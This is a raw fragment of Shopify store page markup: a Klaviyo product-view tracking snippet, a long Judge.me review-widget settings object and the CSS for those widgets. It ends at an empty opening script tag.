        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#E95D2C","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#E95D2C","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":5,"widget_hide_border":true,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#094743","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/thenextcustomgift.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"The Next Custom Gift","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"The Next Custom Gift"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #094743;--jdgm-secondary-color: rgba(9,71,67,0.1);--jdgm-star-color: #E95D2C;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#094743}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#094743}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#E95D2C}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-widget.jdgm-all-reviews-widget,.jdgm-widget .jdgm-rev-widg{border:none;padding:0}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'The Next Custom Gift'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
